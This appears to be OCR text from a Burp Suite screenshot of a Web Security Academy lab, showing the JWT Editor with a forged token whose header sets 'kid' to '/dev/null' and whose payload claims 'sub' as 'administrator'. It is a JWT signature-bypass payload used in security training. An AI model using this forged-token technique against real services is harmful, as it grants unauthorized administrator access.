 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
JWT Editor JSON Web Tokens
1 × +
Send Cancel < > Target: https://0a57004e04a30be980b417dc009800e9.web-security-academy.net HTTP/2
Request
Response
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
JWT 1 - eyJraWQiOiJiZDFmOWJmMi0xYzJjLTRiNGItOGU2ZS1mNzYzMGUxMWRjMmMiLCJh ...
Serialized JWT
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1NjQ5NzE1NSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
ZKbPnONrx7XePJCsffQuCsNdySGeghAqQAgDib5-HCI
Copy Decrypt Verify
JWS JWE
Header
"kid": "/dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
"exp": 1756497155,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
64 A6 CF 9C E3 6B C7 B5 DE 3C 90 AC
C3 5D C9 21 9E 82 10 2A 40 08 03 89
Information
· Expiration Time - Fri Aug 29 2025 19:52:35
GMT
Attack Sign Encrypt Send to Tokens
Inspector
Notes
Ready
Event log (3) All issues (25) Memory: 164.5MB